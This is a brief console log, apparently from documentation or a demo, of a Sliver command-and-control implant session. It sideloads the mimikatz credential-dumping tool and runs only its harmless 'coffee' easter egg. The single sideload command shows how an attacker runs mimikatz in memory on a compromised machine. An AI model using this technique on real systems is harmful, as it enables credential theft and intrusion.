 sliver (AMUSED_GEMSBOK) > sideload /var/www/html/bin/mimikatz.exe "coffee" "exit"

[*] Output:

  .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz(commandline) # coffee

    ( (
     ) )
  .______.
  |      |]
  \      /
   `----'

mimikatz(commandline) # exit
Bye!